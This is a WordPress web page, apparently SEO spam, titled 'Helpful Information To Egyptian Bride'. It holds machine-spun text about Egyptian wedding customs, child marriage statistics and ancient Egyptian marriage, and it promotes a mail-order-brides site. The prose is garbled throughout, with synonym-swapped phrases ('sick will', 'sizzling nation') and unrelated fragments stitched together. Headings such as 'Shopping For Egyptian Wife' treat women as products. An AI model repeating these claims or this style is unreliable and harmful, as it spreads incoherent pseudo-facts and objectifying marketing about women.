0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="http://www.fida-cameroon.org/" class="custom-logo-link" rel="home"><img width="500" height="451" src="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg" class="custom-logo" alt="FIDA CAMEROON" decoding="async" srcset="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg 500w, http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-300x271.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div>

	</header>

<main id="content" class="site-main post-798 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title"><h1>Helpful Information To Egyptian Bride</h1></h1>		</header>
		<div class="page-content">
		<p>This makes it difficult for overseas males to fulfill Egyptian women in public. You’re unlikely to search out them alone in nightclubs, bars, and restaurants. If you do run into a neighborhood lady, she’ll doubtless be along with her pals. Near the enclosure, ladies in colourful ankle-length dresses, some wearing Bedouin-style masks veils decked with cash, eagerly awaited the couple&#8217;s arrival. A feast was being ready in a neighbor&#8217;s kitchen, where more than a dozen girls cooked meter-wide pots of meat, rice, macaroni, and eggplant over propane burners.</p>
<ul>
<li>We first calculated the prevalence of child marriage in a pattern of city girls aged 20–24 years and offered descriptive statistics using weighted and unweighted percentages.</li>
<li>Most of the boys that were married were in their late teens or early twenties.</li>
<li>A dowry is a payment, similar to property or money, paid by the bride&#8217;s household to the groom or his family on the time of marriage.</li>
<li>During Je Peniot, households will think about which conventional Egyptian customs they need to honor, the mahr and/or shabka.</li>
<li>Hence, ladies had an necessary position in deciding whom they needed to reside with.</li>
<li>After this party, the spouses-to-be may even begin searching for their new house together.</li>
<li>Egyptian girls are naturally very severe and generally even solemn, but it doesn’t mean you cannot be the more relaxed and fun member of your couple.</li>
</ul>
<p>She recollects a few of her associates making an attempt to think about her husband’s reaction. “For 15 years, my parents weren’t living in Egypt, so they weren’t in contact with the culture and tradition. I’m not the standard bride because I wasn’t pressured to that extent, however sometimes my mother was. My mom was pressured into buying ‘el seeny’because the mothers around her were doing this. However, ultimately, I did have the freedom and we didn’t purchase it,” she remembers. It wasn’t just the costume that she was questioned on, her hairdresser questioned her sanity when she admitted to wanting to maintain her curls on her wedding ceremony day.</p>
<p>Most of the time, only folks in royalty would marry their siblings and most different Ancient Egyptians married outdoors of their families. If the son decided he would want to marry a girl, he would have a suitor, that was usually a feminine, and he or she would go to the bride’s mom and ask if he could marry her. The ladies that might get married were normally around the age of 14 years old. Ancient Egyptian women had been informed that they want to marry once they have been younger as a end result of they didn&#8217;t stay as long as folks do now. Even though there was no formal wedding, most of the marriages had been thought-about essential and sacred. One groom&#8217;s mother defined her concern that envy and different forms of sick will may find yourself in inexplicable dangerous  luck. 204 egyptian bride inventory pictures from the most effective photographers are available royalty-free.</p>
<p>The bride will take all her things out of her mom and dad’s house and transfer in along with her new husband. The bride might wear an prolonged costume that was created from linen and an internet that went over her head. If perhaps she experienced any jewelry, she would wear it to indicate off on her behalf husband.</p>
<h2>The Best Ways to Use Egyptian Mail Order Bride at Home.</h2>
<p>Two years in the past, a wedding dealer came to the one-room condo that she, her 4 sisters, her invalid father and her ailing mother shared. Egypt&#8217;s Justice Ministry says it will start strictly enforcing that legislation, which requires foreign males — often from Gulf international locations — to pay to marry girls 25 years or more their junior. Modernizing legal guidelines to make sure higher safety of ladies and girls. Feasts are served in a display of the wealth of the two becoming a member of households, and they can embody stews, salads, meats, a standard Egyptian recipe known as fattah and sweets. Wedding friends at an Egyptian marriage ceremony aren&#8217;t usually limited in what they&#8217;ll wear.</p>
<h3>The Cons and Pros of Shopping For Egyptian Wife Used.</h3>
<p>Oliver is an experienced author whose specialty is reviewing in style  courting companies. He has a keen eye for element and can always spot essentially the most interesting options, biggest benefits, and must-know drawbacks of every dating service that may bounce to mind. As you can see, Egyptian girls on the <a href="https://mailorderbrides.net/egyptian-brides/">https://mailorderbrides.net/egyptian-brides/</a> market have great personalities, and you’ll be discovering more and more character traits of those girls during your relationships. If your dream is to have a trustworthy and clever girl by your facet, you must look for an Egyptian bride. An extraordinarily female persona is not the one factor that an Egyptian lady can be pleased with.</p>
<h2>The Secret Life Of Egyptian Wife</h2>
<p>Sometimes, the well-being of the friends comes earlier than the well-being of the bride and groom. Photo through SayidatyUnfortunately, many brides really feel the strain to look perfect for his or her marriage ceremony, from having a clear face, to whitening darkish areas in their bodies, and having soft and silky hair. “There are girls who normally don’t apply make-up, and go to purchase makeup, to permit them to put on it on their honeymoon, and others who resolve to buy a hair straightener right earlier than their weddings. It must also be an unforgettable expertise due to how pleasant it is. But, for so much of brides in Egypt, it occurs to be an unforgettable experience for all of the mistaken reasons. One of the expectations of the ancient Egyptian marriage was the bringing forth of kids.</p>
<p>She probably wore a long costume or tunic made of linen, which may have been coated from head to toe with bead-net. If she owned any gold, silver or lapis, she probably adorned herself with these, too. If you’ve heard anything about this faraway and sizzling nation, that’s already a win. Local women are recognized for his or her friendly personalities and rare beauty, which you won’t see anyplace &#8230; Usually, Egyptian girls are sociable and chatty, but when they fall in love with men, they try to take heed to them extra and observe.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>


</body>
</html>
